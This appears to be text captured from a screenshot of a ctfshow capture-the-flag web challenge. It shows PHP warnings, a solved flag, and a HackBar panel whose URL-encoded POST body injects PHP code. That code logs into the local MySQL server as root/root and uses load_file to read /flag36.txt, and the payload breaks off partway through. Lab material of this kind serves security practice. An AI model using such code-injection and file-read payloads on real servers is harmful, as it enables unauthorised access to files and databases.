 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{f5164554-0224-4a27-a690-e54efcb8d25a} |
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://f5afbc61-9f4b-4bca-92d0-4ff62b2991f8.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=try%20%7B%24dbh%20%3D%20new%20PDO('mysql%3Ahost%3Dlocalhost%3Bdbname%3Dctftraining'%
2C%20'root'%2C'root')%3Bforeach(%24dbh-
%3Equery('select%20load_file(%22%2Fflag36.txt%22)')%20as%20%24row)%7Becho(%24row%5B0%5D).%2